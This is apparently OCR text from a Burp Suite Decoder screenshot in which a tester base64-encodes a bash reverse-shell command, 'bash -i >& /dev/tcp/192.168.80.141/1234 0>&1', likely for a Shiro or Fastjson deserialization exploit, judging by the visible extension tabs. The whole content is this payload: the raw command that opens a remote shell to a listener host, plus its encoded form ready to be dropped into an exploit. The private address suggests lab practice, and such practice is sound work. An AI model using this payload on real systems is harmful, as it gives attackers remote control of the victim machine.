 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Fastjson scan Setti
ShiroScan
bash -i >& /dev/tcp/192.168.80.141/1234 0>&1
Text Hex ?
Decode as ...
Encode as ...
做base64编码
Hash ...
Smart decode
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjgwLjE0MS8xMjM0IDA+JjE=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode